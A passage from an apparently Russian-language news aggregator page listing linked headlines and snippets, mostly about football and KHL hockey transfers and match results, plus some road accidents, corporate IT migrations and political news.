</p><p><a href='//new91.ru/news-7329583-tyanulin-pereshel-v-ladu-bashkirov-v-hk-sochi.html'>Тянулин перешёл в «Ладу», Башкиров – в ХК «Сочи»</a> Трансферы КХЛ от 11 декабря. «Лада» и ХК «Сочи» произвели обмен – в Тольятти переезжает нападающий Артур Тянулин, в обратном направлении проследует форвард Данил Башкиров. Тянулин в нынешнем сезоне провёл за южан 26 матчей, набрал 18 (4+14) очков и стал самым результативным игроком в истории к... </p><p><a href='//new91.ru/news-7389050-rossijskij-hokkeist-zamula-pereshel-v-kolambus.html'>Российский хоккеист Замула перешел в "Коламбус"</a> Россиянина 4 января отстранили за неявку в расположение фарм-клуба "Питтсбурга", а на следующий день выставили на драфт отказов с целью расторжения контракта, после чего он стал свободным агентом... </p><p><a href='//new91.ru/news-7405178-gallaher-pereshel-v-tottenhem-iz-atletiko-za-40-mln-evro.html'>Галлахер перешел в «Тоттенхэм» из «Атлетико» за 40 млн евро</a> «Тоттенхэм» объявил о переходе Конора Галлахера из «Атлетико». 25-летний полузащитник подписал долгосрочный контракт с лондонским клубом. По данным журналиста Бена Джейкобса, соглашение с Галлахером рассчитано на 5,5 лет – до лета 2031-го. Ранее сообщалось, что сумма трансфера составит 40 миллионо... </p><p><a href='//new91.ru/news-7216389-napadayuschij-gogolev-pereshel-iz-sibiri-v-ladu.html'>Нападающий Гоголев перешел из «Сибири» в «Ладу»</a> Нападающий Павел Гоголев перешел из «Сибири» в «Ладу» в результате обмена, сообщает пресс-служба новосибирского клуба.... </p><p><a href='//new91.ru/news-7397984-igor-diveev-pereshel-iz-tsska-v-zenit.html'>Игорь Дивеев перешел из ЦСКА в «Зенит»</a> Защитник сборной России по футболу Игорь Дивеев перешел из московского ЦСКА в петербургский «Зенит». Соглашение с футболистом действует до конца сезона-2028/29.... </p><p><a href='//new91.ru/news-7378020-zvezdnyj-napadayuschij-urala-pereshel-v-tsska.html'>Звездный нападающий «Урала» перешел в ЦСКА</a> Максим Воронов пришел в команду в 15 лет и после успехов в юношеской лиге стал игроком основы во взрослом чемпионате.... </p><p><a href='//new91.ru/news-7394575-kennet-tejlor-pereshel-iz-ayaksa-v-latsio.html'>Кеннет Тейлор перешёл из «Аякса» в «Лацио»</a> 23-летний полузащитник сборной Нидерландов Кеннет Тейлор официально перешёл из амстердамского «Аякса» в столичный клуб.... </p><p><a href='//new91.ru/news-7282791-irkutskij-aeroport-pereshel-na-shd-tatlinflexpro.html'>Иркутский аэропорт перешел на СХД Tatlin.Flex.Pro</a> Международный аэропорт Иркутска внедрил систему хранения данных Tatlin.Flex.Pro от компании Yadro в рамках модернизации инфраструктуры видеонаблюдения и видеоаналитики.... </p><p><a href='//new91.ru/news-7398196-napadayuschij-furo-pereshel-iz-bryugge-v-brentford.html'>Нападающий Фуро перешел из «Брюгге» в «Брентфорд»</a> «Брентфорд» подписал контракт с нападающим Кайе Фуро, который перешел из «Брюгге». Соглашение рассчитано до 30 июня 2031 года.... </p><p><a href='//new91.ru/news-7283564-istochnik-syn-ili-kovalchuka-pereshel-v-gertu.html'>Источник: сын Ильи Ковальчука перешел в «Герту»</a> Вингер московского «Динамо» и юношеской сборной России Филипп Ковальчук стал игроком берлинской «Герты», сообщает Telegram-канал «Вне состава».... </p><p><a href='//new91.ru/news-7403634-vratar-krasnodara-golikov-pereshel-v-chelyabinsk.html'>Вратарь «Краснодара» Голиков перешел в «Челябинск»</a> Вратарь «Краснодара» Даниил Голиков перешел в «Челябинск» на правах аренды, сообщает пресс-служба «быков».... </p><p><a href='//new91.ru/news-7237463-eksvratar-spartaka-gudachek-pereshel-v-fishtaun.html'>Экс-вратарь «Спартака» Гудачек перешел в «Фиштаун»</a> Словацкий голкипер Юлиус Гудачек стал игроком «Фиштаун Пингвинз». Соглашение рассчитано на сезон-2025/26.... </p><p><a href='//new91.ru/news-7250342-utech-pereshel-s-sap-bw-na-otechestvennye-produkty-arenadata.html'>Utech перешел с SAP BW на отечественные продукты Arenadata</a> Компания Utech, российский производитель инженерных продуктов и поставщик комплексных решений для строительных...... </p><p><a href='//new91.ru/news-7399213-avtovaz-pereshel-k-polnoj-rabochej-nedele.html'>АВТОВАЗ перешел к полной рабочей неделе</a> АВТОВАЗ с 12 января вернулся к пятидневной рабочей неделе. Напомним, что с сентября компания работала в сокращенном режиме «четыре дня в неделю».... </p><p><a href='//new91.ru/news-7378846-napadayuschij-urala-voronov-pereshel-v-tsska.html'>Нападающий «Урала» Воронов перешел в ЦСКА</a> Игрок молодежной сборной России по футболу, нападающий екатеринбургского ФК «Урал» Максим Воронов перешел в московский ЦСКА... </p><p><a href='//new91.ru/news-7354793-sochi-vpervye-za-vosem-let-pobedil-barys-v-gostyah-avtomobilist-doma-obygral-admiral.html'>«Сочи» впервые за восемь лет победил «Барыс» в гостях, «Автомобилист» дома обыграл «Адмирал»</a> Дубль Венгрыжановского помог «Сочи» победить в Астане«Барыс» (Астана) – «ХК Сочи» (Сочи) – 1:5 (1:3, 0:1, 0:1) «Барыс» вернулся домой после выездных побед над «Автомобилистом» (4:1) и московским «Динамо», которые позволили астанчанам подняться в восьмёрку Восточной конференции. ХК «Сочи» же после... </p><p><a href='//new91.ru/news-7300509-khl-avtomobilist-obygral-sibir-v-gostyah-metallurg-prinimaet-barys-spartak-sygraet-s-ladoj.html'>КХЛ. «Автомобилист» обыграл «Сибирь» в гостях, «Металлург» принимает «Барыс», «Спартак» сыграет с «Ладой»</a> В FONBET КХЛ «Автомобилист» обыграл «Сибирь» (4:2) в гостях, «Металлург» принимает «Барыс», «Спартак» сыграет с «Ладой». FONBET КХЛ Сибирь &ndash; Автомобилист &ndash; 2:3 (3 период) Дата проведения 29 ноября, 13.30, &#171;Арена-Сибирь&#187; Онлайн матча Видео 0:1 &ndash; 17 Ша... </p><p><a href='//new91.ru/news-7268144-khl-sibir-protiv-dinamo-moskva-shanhaj-v-gostyah-u-sochi-lokomotiv-primet-barys.html'>КХЛ. «Сибирь» против «Динамо» Москва, «Шанхай» в гостях у «Сочи», «Локомотив» примет «Барыс»</a> « Шанхай » проведет гостевой матч с « Сочи », « Локомотив » примет « Барыс », « Сибирь » будет противостоять «Динамо» Москва. FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7254413-dubl-tolchinskogo-pomog-metallurgu-obygrat-barys-i-odergat-chetvertuyu-pobedu-podryad.html'>Дубль Толчинского помог «Металлургу» обыграть «Барыс» и одержать четвёртую победу подряд</a> В Астане на стадионе «Барыс-Арена» прошёл очередной матч регулярного чемпионата Континентальной хоккейной лиги между местным «Барысом» и магнитогорским «Металлургом».... </p><p><a href='//new91.ru/news-7269191-kravets-barys-pokazal-chto-pri-vypolnenii-zadaniya-na-100-protsentov-moget-obygrat-lyubyh-sopernikov.html'>Кравец: «Барыс» показал, что при выполнении задания на 100 процентов может обыграть любых соперников»</a> Главный тренер «Барыса» Михаил Кравец заявил, что его команда на 100 процентов выполнила установку на матч FONBET Чемпионата КХЛ с «Локомотивом» (4:0).... </p><p><a href='//new91.ru/news-7226371-neftehimik-pobedil-barys-blagodarya-golu-v-menshinstve-ak-bars-dogal-admiral-v-overtajme.html'>«Нефтехимик» победил «Барыс» благодаря голу в меньшинстве, «Ак Барс» дожал «Адмирал» в овертайме</a> «Нефтехимик» победил «Барыс» с решающим голом в меньшинстве«Нефтехимик» (Нижнекамск) – «Барыс» (Астана) – 3:2 (2:0, 1:1, 0:1) Нижнекамцы завершали домашнюю серию, принимая у себя соседа по Восточной конференции, отстающего от всего на два балла. «Волки» двумя днями ранее уступили «Салавату Юлаеву... </p><p><a href='//new91.ru/news-7241196-khl-metallurg-protiv-shanhaya-barys-primet-neftehimik-tsska-v-gostyah-u-dinamo-minsk.html'>КХЛ. «Металлург» против «Шанхая», «Барыс» примет «Нефтехимик», ЦСКА в гостях у «Динамо» Минск</a> « Металлург » будет противостоять «Шанхаю», « Барыс » примет « Нефтехимик », ЦСКА в гостях у « Динамо » Минск. FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7284713-barys-protiv-avangarda-severstal-na-puti-k-pyatoj-pobede-kryadu-prevyu-23-noyabrya.html'>«Барыс» против «Авангарда», «Северсталь» на пути к пятой победе кряду. Превью 23 ноября</a> Кто избежит четвёртого поражения подряд в Нижнекамске?«Нефтехимик» (Нижнекамск) – «Салават Юлаев» (Уфа) (начало в 14:00 мск) Ранее в этом сезоне соперники успели обменяться победами (1:2 – 1:0). На данный момент в пассиве обоих коллективов по три поражения подряд. «Нефтехимик» за это время уступи... </p><p><a href='//new91.ru/news-7268364-khl-sibir-igraet-s-dinamo-moskva-shanhaj-v-gostyah-u-sochi-lokomotiv-primet-barys.html'>КХЛ. «Сибирь» играет с «Динамо» Москва, «Шанхай» в гостях у «Сочи», «Локомотив» примет «Барыс»</a> «Сибирь» противостоит «Динамо» Москва, « Шанхай » проведет гостевой матч с « Сочи », « Локомотив » примет « Барыс ». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7353628-khl-tsska-protiv-dinamo-moskva-barys-igraet-s-sochi-sibir-pobedila-amur.html'>КХЛ. ЦСКА против «Динамо» Москва, «Барыс» играет с «Сочи», «Сибирь» победила «Амур»</a> В FONBET КХЛ « Сибирь » победила « Амур » (4:2), « Барыс » играет с « Сочи », ЦСКА против «Динамо» Москва. FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7353406-khl-sibir-prinimaet-amur-barys-sygraet-s-sochi-tsska-protiv-dinamo-moskva.html'>КХЛ. «Сибирь» принимает «Амур», «Барыс» сыграет с «Сочи», ЦСКА против «Динамо» Москва</a> В FONBET КХЛ « Сибирь » принимает « Амур », « Барыс » сыграет с « Сочи », ЦСКА против «Динамо» Москва. FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7378200-napadayuschij-urala-maksim-voronov-pereshel-v-tsska.html'>Нападающий «Урала» Максим Воронов перешел в ЦСКА</a> Нападающий молодежной сборной России Максим Воронов подписал контракт с московским футбольным клубом (ФК) ЦСКА, он перешел в команду из екатеринбургского «Урала». Об этом 31 декабря сообщает пресс-служба армейцев в Telegram-канале.«Я счастлив оказаться в таком большом клубе с богатой историей. Бу... </p><p><a href='//new91.ru/news-7353211-kiev-pereshel-k-atakam-na-rossijskie-neftyanye-suda.html'>Киев перешёл к атакам на российские нефтяные суда</a> Киевский режим развернул кампанию против российских нефтяных танкеров. В последние недели киевские силы использовали морские беспилотники для нанесения ударов по четырём российским судам. Цель — повышение рисков и давления на партнёров Аналитики полагают, что главная цель этих атак — не полное ун... </p><p><a href='//new91.ru/news-7381656-brennan-dgonson-pereshel-iz-tottenhema-v-kristal-pelas.html'>Бреннан Джонсон перешел из «Тоттенхэма» в «Кристал Пэлас»</a> Полузащитник «Тоттенхэма» Бреннан Джонсон стал игроком «Кристал Пэлас», сообщает пресс-служба лондонцев.... </p><p><a href='//new91.ru/news-7275427-zandanshatar-na-vstreche-s-putinym-pereshel-na-russkij-yazyk.html'>Занданшатар на встрече с Путиным перешел на русский язык</a> Разговор между президентом России Владимиром Путиным и премьером Монголии Гомбожавыном Занданшатаром в Кремле состоялся на русском языке, которым глава правительства Монголии свободно владеет, сообщают информационные агентства. Глава правительства Монголии начал ответное слово по-монгольски, но по... </p><p><a href='//new91.ru/news-7307712-lenfilm-ofitsialno-pereshel-v-sobstvennost-sanktpeterburga.html'>«Ленфильм» официально перешел в собственность Санкт-Петербурга</a> Президент России Владимир Путин подписал указ о передаче 100% акций киностудии «Ленфильм» в собственность Санкт-Петербурга. Документ размещен на портале правовой информации.... </p><p><a href='//new91.ru/news-7381822-brend-alpina-ofitsialno-pereshel-pod-kontrol-bmw-group.html'>Бренд Alpina официально перешел под контроль BMW Group</a> 1 января 2026 года BMW Group официально стала владельцем бренда Alpina. Сделка, о которой компании объявили еще в 2022 году, теперь вступила в силу и завершила многолетний период независимого существования немецкого производителя малосерийных автомобилей на основе моделей BMW.... </p><p><a href='//new91.ru/news-7383430-prezident-brazilii-tramp-pereshel-granitsy-dopustimogo.html'>Президент Бразилии: Трамп перешел границы допустимого</a> Ракетный удар США по Венесуэле и захват президента страны Николаса Мадуро с женой вызвал резкий ответ со стороны президента Бразилии. Ситуация напомнила ему ту, которую регион уже проходил несколько десятилетий назад.... </p><p><a href='//new91.ru/news-7408544-urugvaets-kevin-arevalo-pereshel-v-tolyattinskij-akron.html'>Уругваец Кевин Аревало перешел в тольяттинский «Акрон»</a> Крайний полузащитник Кевин Аревало стал первым новичком «Акрона» в зимнее межсезонье. О подписании 19-летнего уругвайца сообщает пресс-служба тольяттинского футбольного клуба.... </p><p><a href='//new91.ru/news-7397657-kantero-pereshel-v-orenburg-na-pravah-arendy-iz-olimpii.html'>Кантеро перешел в «Оренбург» на правах аренды из «Олимпии»</a> Парагвайский защитник «Олимпии» Алексис Кантеро продолжит карьеру в «Оренбурге», сообщает пресс-служба российского клуба.... </p><p><a href='//new91.ru/news-7401462-poluzaschitnik-dmitrij-barinov-pereshel-iz-lokomotiva-v-tsska.html'>Полузащитник Дмитрий Баринов перешел из «Локомотива» в ЦСКА</a> Полузащитник Дмитрий Баринов подписал контракт с московским футбольным клубом ЦСКА, сообщает пресс-служба команды. Соглашение рассчитано до конца сезона-2028/29.... </p><p><a href='//new91.ru/news-7386816-istochnik-zaschitnik-zenita-dimitrievich-pereshel-v-bavariyu.html'>Источник: защитник «Зенита» Димитриевич перешел в «Баварию»</a> Разыгрывающий «Зенита» Ненад Димитриевич подписал контракт с «Баварией», утверждает журналист Роберт Хьюзель в соцсети.... </p><p><a href='//new91.ru/news-7399452-naselennyj-punkt-v-zaporogskoj-oblasti-pereshel-pod-kontrol-vs-rf.html'>Населенный пункт в Запорожской области перешел под контроль ВС РФ</a> Вооруженные силы РФ взяли под контроль населенный пункт Новобойковское в Запорожской области. Об этом сообщила пресс-служба министерства обороны страны. По информации ведомства, в боях за Новобойковское участвовали подразделения ...... </p><p><a href='//new91.ru/news-7355035-steam-tselikom-i-polnostyu-pereshel-na-64bitnuyu-arhitekturu.html'>Steam целиком и полностью перешел на 64-битную архитектуру</a> Valve завершила переход Steam на 64-битную архитектуру. Так, в декабрьском обновлении клиент сервиса для Windows 10 и Windows 11 стал полноценным 64-битным приложением, а не 32-битной программой, работающей поверх 64-битной ОС. Пользователи 32-битных версий Windows теперь переведены на отдельную в... </p><p><a href='//new91.ru/news-7252464-generalpolkovnik-andrej-bulyga-pereshel-iz-minoborony-v-sb-rf.html'>Генерал-полковник Андрей Булыга перешел из Минобороны в СБ РФ</a> Генерал-полковник Андрей Булыга сменил должность заместителя министра обороны России на пост заместителя секретаря Совета Безопасности Российской Федерации.... </p><p><a href='//new91.ru/news-7276694-putin-pereshel-s-sisi-na-lichnoe-okazalos-bolshe-tem-chem-aes.html'>Путин перешел с Сиси на личное: оказалось больше тем, чем АЭС</a> Президенты России и Египта участвовали в режиме конференции в церемонии установки корпуса реактора первого энергоблока первой египетской АЭС — «Эль-Дабаа», которую строит «Росатом». Нашлось время и для личного.... </p><p><a href='//new91.ru/news-7344945-argentinskij-futbolist-lukas-vera-pereshel-v-lokomotiv.html'>Аргентинский футболист Лукас Вера перешел в "Локомотив"</a> Полузащитник Лукас Вера подписал контракт с "Локомотивом", сообщает пресс-служба московского футбольного клуба.... </p><p><a href='//new91.ru/news-7276455-proizoshlo-ocherednoe-dtp-s-uchastiem-maloletnego-mototsiklista.html'>Произошло очередное ДТП с участием малолетнего мотоциклиста</a> В дорожную аварию попал очередной подросток на двухколёсном мототранспорте, сообщает Госавтоинспекция Саратовской области.По предварительным данным, 18 ноября в 18.10 у посёлка Алгайский Новоузенского района столкнулись "Лада Приора" под управлением 43-летнего мужчины и мопед ZXMAX с 12-летним мал... </p><p><a href='//new91.ru/news-7381936-dtp-s-uchastiem-rejsovogo-avtobusa-proizoshlo-v-udmurtii.html'>ДТП с участием рейсового автобуса произошло в Удмуртии</a> Три легковых автомобиля и автобус столкнулись на трассе в Удмуртии в пятницу, семь человек пострадали, сообщает 1-й отдел регионального управления Госавтоинспекции.... </p><p><a href='//new91.ru/news-7410928-smertelnoe-dtp-s-uchastiem-toyota-proizoshlo-pod-novosibirskom.html'>Смертельное ДТП с участием Toyota произошло под Новосибирском</a> В Бердске Новосибирской области утром 16 января произошло смертельное ДТП. Погиб 66-летний водитель, сообщили в региональной Госавтоинспекции. Трагедия произошла в 08.33. Водитель за рулем Toyota двигался по Чуйскому тракту со стороны Искитима в сторону Новосибирска. Предварительно, на 36-м килом... </p><p><a href='//new91.ru/news-7394950-v-primore-proizoshlo-dtp-s-uchastiem-shesti-avtomobilej.html'>В Приморье произошло ДТП с участием шести автомобилей</a> В Надеждинском районе Приморья произошло дорожно-транспортное происшествие с участием шести автомобилей на 13-м км автодороги в направлении Владивостока. Об этом сообщили 10 января в официальном Telegram-канале УМВД России по Приморскому краю.По предварительным данным, авария произошла из-за небла... </p><p><a href='//new91.ru/news-7351649-zelenskij-dopustil-peregovory-s-uchastiem-rossii.html'>Зеленский допустил переговоры с участием России</a> Украинский лидер Владимир Зеленский допустил возможные многосторонние переговоры с участием России. Об этом пишет издание Obozrevatel. ua в Telegram -канале.... </p><p><a href='//new91.ru/news-7369037-krupnoe-dtp-s-uchastiem-5-gazelej-proizoshlo-v-dagestane.html'>Крупное ДТП с участием 5 "Газелей" произошло в Дагестане</a> В Дагестане на трассе столкнусь 11 автомобилей. Об этом сообщает Telegram-канал Mash Gor. "Жёсткое ДТП на трассе Кизилюрт — Хасавюрт: из-за тумана и гололедицы, предварительно, столкнулись пять газелей, пять легковушек и ...... </p><p><a href='//new91.ru/news-7363181-v-ssha-proizoshla-strelba-s-uchastiem-immigratsionnoj-politsii.html'>В США произошла стрельба с участием иммиграционной полиции</a> Два человека были доставлены в больницу в среду утром после того, как сотрудник иммиграционной и таможенной полиции США (Immigration and Customs Enforcement, ICE) открыл огонь в городе Глен-Берни, штат Мэриленд.... </p><p><a href='//new91.ru/news-7376397-barys-prerval-seriyu-poragenij-pobedoj-nad-avangardom-tsska-pereigral-dinamo-v-moskovskom-derbi.html'>«Барыс» прервал серию поражений победой над «Авангардом», ЦСКА переиграл «Динамо» в московском дерби</a> 36 сэйвов Бояркина принесли «Барысу» победу над «Авангардом»«Авангард» (Омск) – «Барыс» (Астана) – 2:4 (0:1, 1:2, 1:1) Заключительный матч года «Авангарду» предстояло провести с «Барысом». На эту встречу Ги Буше выставил практически тот же состав, что обыграл «Ладу» в серии штрафных бросков, лишь... </p><p><a href='//new91.ru/news-7241869-khl-metallurg-zabil-6-golov-shanhayu-barys-prinimaet-neftehimik-tsska-v-gostyah-u-dinamo-minsk.html'>КХЛ. «Металлург» забил 6 голов «Шанхаю», «Барыс» принимает «Нефтехимик», ЦСКА в гостях у «Динамо» Минск</a> « Металлург » обыграл «Шанхай» (6:1), « Барыс » принимает « Нефтехимик », ЦСКА в гостях у « Динамо » Минск. FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7347396-barys-prerval-7matchevuyu-pobednuyu-seriyu-dinamo-komanda-kravetsa-vyigrala-3-iz-4-poslednih-matchej.html'>«Барыс» прервал 7-матчевую победную серию «Динамо». Команда Кравеца выиграла 3 из 4 последних матчей</a> «Барыс» победил «Динамо» (4:2) в матче Фонбет Чемпионата КХЛ. Эта победа стала для команды тренера Михаила Кравеца 3-й в 4 последних играх. «Барыс» прервал 7-матчевую победную серию московского «Динамо». На данный момент клуб из Казахстана идет 8-м на Востоке с 34 баллами в 37 играх. «Динамо» зани... </p><p><a href='//new91.ru/news-7242195-khl-metallurg-zabil-6-golov-shanhayu-barys-ustupil-neftehimiku-tsska-proigral-dinamo-minsk.html'>КХЛ. «Металлург» забил 6 голов «Шанхаю», «Барыс» уступил «Нефтехимику», ЦСКА проиграл «Динамо» Минск</a> « Металлург » обыграл «Шанхай» (6:1), « Барыс » уступил « Нефтехимику » (2:5), ЦСКА потерпел поражение от « Динамо » Минск (0:2). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7245396-khl-traktor-sygraet-s-neftehimikom-barys-s-salavatom-avangard-ustupil-amuru-metallurg-pobedil-admira.html'>КХЛ. «Трактор» сыграет с «Нефтехимиком», «Барыс» – с «Салаватом», «Авангард» уступил «Амуру», «Металлург» победил «Адмирал»</a> «Трактор» будет противостоять «Нефтехимику», «Барыс» сыграет с «Салаватом», «Амур» победил «Авангард» (3:2 ОТ), «Металлург» оказался сильнее «Адмирала» (2:1). FONBET КХЛ Амур &ndash; Авангард &ndash; 3:2 (1:1, 1:1, 0:0, 1:0) Дата проведения 5 ноября, 12.15, &#171;Платинум-арена&#187;... </p><p><a href='//new91.ru/news-7391249-khl-lokomotiv-v-gostyah-u-sibiri-metallurg-sygraet-s-avangardom-salavat-s-avtomobilistom-ak-bars-pri.html'>КХЛ. «Локомотив» в гостях у «Сибири», «Металлург» сыграет с «Авангардом», «Салават» – с «Автомобилистом», «Ак Барс» примет «Барыс»</a> В FONBET КХЛ « Локомотив » сыграет с «Сибирью», « Металлург » примет « Авангард », «Салават» встретится с «Автомобилистом», « Ак Барс » проведет матч с « Барысом », «Северсталь» будет противостоять минскому «Динамо». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпиона... </p><p><a href='//new91.ru/news-7260782-onlajnkinoteatr-kion-pereshel-na-videoplatformu-sobstvennoj-razrabotki.html'>Онлайн-кинотеатр KION перешел на видеоплатформу собственной разработки</a> Онлайн-кинотеатр KION завершил переход на собственную видеоплатформу, отказавшись от решения внешнего вендора...... </p><p><a href='//new91.ru/news-7245884-dushak-pereshel-v-neftehimik-fedotov-i-martin-v-spiske-otkazov.html'>Душак перешёл в «Нефтехимик», Федотов и Мартин — в списке отказов</a> Трансферы 5 ноября. Защитник Джозеф Душак подписал контракт до конца сезона с «Нефтехимиком». Душак начал этот чемпионат в составе «Шанхайских драконов», и в 16 матчах отдал восемь голевых передач; в общей сложности за карьеру в КХЛ набрал 13+62 в 131 встрече. Нападающий Илья Федотов внесён... </p><p><a href='//new91.ru/news-7362512-agent-dgikii-rasskazal-pochemu-igrok-ne-pereshel-v-dinamo.html'>Агент Джикии рассказал, почему игрок не перешел в "Динамо"</a> Агент футболиста "Антальяспора" Георгия Джикии Кахор Муминов рассказал о возможных вариантах продолжения карьеры игрока в РПЛ.... </p><p><a href='//new91.ru/news-7393357-napadayuschij-antuan-semeno-pereshel-iz-bornmuta-v-manchester-siti.html'>Нападающий Антуан Семеньо перешел из "Борнмута" в "Манчестер Сити"</a> Ганский форвард Антуан Семеньо стал игроком "Манчестер Сити", сообщается на сайте английского футбольного клуба.... </p><p><a href='//new91.ru/news-7385996-19letnij-forvard-vest-hema-gilerme-pereshel-v-sporting.html'>19-летний форвард «Вест Хэма» Гильерме перешел в «Спортинг»</a> Нападающий «Вест Хэма» Луис Гильерме перешел в «Спортинг», сообщает пресс-служба португальского клуба.... </p><p><a href='//new91.ru/news-7284433-foreks-broker-ellipsys-financial-markets-pereshel-na-metatrader-5.html'>Форекс брокер Ellipsys Financial Markets перешел на MetaTrader 5</a> Крупнейший разработчик торгового софта для внебиржевой индустрии, компания MetaQuotes, сообщил недавно о том, что офшорный форекс и CFD-брокер Ellipsys Financial Markets перешел на флагманский продукт провайдера &#8212; торговую платформу MetaTrader 5 и готовится к подключению новейшего агрегаторa... </p><p><a href='//new91.ru/news-7377300-napadayuschij-chinahov-pereshel-v-pittsburg-iz-kolambusa-v-rezultate-obmena.html'>Нападающий Чинахов перешел в «Питтсбург» из «Коламбуса» в результате обмена</a> «Питтсбург» и «Коламбус» провели обмен, в результе которого в «Пингвинз» перешел российский нападающий Егор Чинахов.... </p><p><a href='//new91.ru/news-7388713-luchshij-bombardir-chempionata-belorussii-shestyuk-pereshel-v-radnichki.html'>Лучший бомбардир чемпионата Белоруссии Шестюк перешел в «Раднички»</a> Нападающий белорусского клуба «Ислочь» Александр Шестюк стал игроком «Раднички», сообщает пресс-служба сербской команды.... </p><p><a href='//new91.ru/news-7379083-zaschitnik-zamula-pereshel-v-pittsburg-iz-filadelfii-v-rezultate-obmena.html'>Защитник Замула перешел в «Питтсбург» из «Филадельфии» в результате обмена</a> Российский защитник Егор Замула перешел в «Питтсбург» из «Филадельфии» в результате обмена на канадского нападающего Филипа Томасино, сообщил генеральный менеджер «Пингвинз» Кайл Дубас.... </p><p><a href='//new91.ru/news-7232492-ao-siti-invest-bank-pereshel-na-elektronnyj-arhiv-etlas.html'>АО «Сити Инвест Банк» перешел на электронный архив «Этлас»</a> АО «Сити Инвест Банк» успешно внедрил и начал использование системы электронного архива «Этлас» версии «Про»....... </p><p><a href='//new91.ru/news-7361338-stalo-izvestno-pochemu-maksim-petrov-ne-pereshel-v-lokomotiv.html'>Стало известно, почему Максим Петров не перешёл в «Локомотив»</a> Появилась информация о причинах, по которым полузащитник &laquo;Балтики&raquo; Максим Петров пока не перебрался в &laquo;Локомотив&raquo;Читать дальше →... </p><p><a href='//new91.ru/news-7313758-byvshij-nachalnik-upravleniya-genprokuratury-pereshel-v-sudebnyj-departament.html'>Бывший начальник управления Генпрокуратуры перешел в Судебный департамент</a> Бывший начальник управления по рассмотрению обращений и документационному обеспечению Генпрокуратуры РФ Александр Лисьев перешел на работу в Судебный департамент при Верховном суде (ВС) России. Этот факт подтвердили источники «Ъ».... </p><p><a href='//new91.ru/news-7406305-veteran-tsska-rasskazal-pochemu-barinov-pereshel-v-klub.html'>Ветеран ЦСКА рассказал, почему Баринов перешел в клуб</a> Бывший нападающий ЦСКА Валерий Масалитин заявил, что московский ЦСКА проявил настойчивость в вопросе трансфера Дмитрия Баринова из столичного "Локомотива", передает Vprognoze.ru. "Видимо, были какие-то недопонимания у ...... </p><p><a href='//new91.ru/news-7296318-atom-otkazalsya-ot-inostrannyh-itinstrumentov-i-pereshel-na-rossijskuyu-platformu.html'>"Атом" отказался от иностранных IT-инструментов и перешел на российскую платформу</a> Переговоры начались еще в то время, когда отечественный рынок был переполнен иностранными IT-продуктами...... </p><p><a href='//new91.ru/news-7396361-hokkeist-tsska-sprong-pereshel-v-avtomobilist-v-rezultate-obmena.html'>Хоккеист ЦСКА Спронг перешел в «Автомобилист» в результате обмена</a> Нидерландский нападающий Даниэль Спронг перешел из ЦСКА в екатеринбургский «Автомобилист», сообщает пресс‑служба московского хоккейного клуба.... </p><p><a href='//new91.ru/news-7397703-argentinskij-futbolist-lusiano-gondu-pereshel-iz-zenita-v-tsska.html'>Аргентинский футболист Лусиано Гонду перешел из "Зенита" в ЦСКА</a> Нападающий петербургского "Зенита" Лусиано Гонду продолжит карьеру в ЦСКА, сообщает пресс-служба московского футбольного клуба.... </p><p><a href='//new91.ru/news-7325475-postpred-ukrainy-pri-oon-v-hode-vystupleniya-pereshel-na-russkij-yazyk.html'>Постпред Украины при ООН в ходе выступления перешел на русский язык</a> Постоянный представитель Украины Андрей Мельник в ходе выступления в ООН перешел на русский язык. Его слова передает агентство УНИАН. Дипломат заявил, что Россия хочет, чтобы Украина капитулировала и сложила оружие. "Дырку от ...... </p><p><a href='//new91.ru/news-7325010-postpred-ukrainy-v-oon-v-hode-vystupleniya-pereshel-na-russkij-yazyk.html'>Постпред Украины в ООН в ходе выступления перешёл на русский язык</a> Постоянный представитель Украины в ООН Андрей Мельник в ходе выступления перешёл на русский язык. Читать далее... </p><p><a href='//new91.ru/news-7305611-ktk-pereshel-na-otgruzku-nefti-cherez-odin-vynosnoj-prichal.html'>КТК перешел на отгрузку нефти через один выносной причал</a> Каспийский трубопроводный консорциум отгружает нефть с одного из трех выносных причальных устройств — ВПУ-1. Об этом сообщили «Интерфаксу» в пресс-службе КТК.... </p><p><a href='//new91.ru/news-7401306-barinov-pereshel-v-tsska-iz-lokomotiva-kontrakt-do-2029-goda.html'>Баринов перешел в ЦСКА из «Локомотива». Контракт – до 2029 года</a> Полузащитник «Локомотива» Дмитрий Баринов перешел в ЦСКА. Сегодня клубы официально объявили о трансфере. 29-летний футболист подписал соглашение с армейцами до конца сезона-2028/29. Как сообщал инсайдер Иван Карпов, железнодорожники согласились продать Баринова армейцам за 2 миллиона евро. Игрок... </p><p><a href='//new91.ru/news-7216838-eksreferi-zaharov-prokommentiroval-skandal-s-uchastiem-tezki.html'>Экс-рефери Захаров прокомментировал скандал с участием тёзки</a> Бывший российский судья Игорь Захаров, имевший в прошлом категорию ФИФА, дал свою оценку инциденту с участием его тёзки, который является действующим футбольным судьёйЧитать дальше →... </p><p><a href='//new91.ru/news-7243703-bilety-na-turnir-ufc-s-uchastiem-mahacheva-stoyat-svyshe-23-tys.html'>Билеты на турнир UFC с участием Махачева стоят свыше $23 тыс</a> Несколько билетов на турнир UFC 322 в Нью‑Йорке, главным событием которого поединок россиянина Ислама Махачева и австралийца Джека Делла Маддалены, стоят свыше 23 тысяч долларов.... </p><p><a 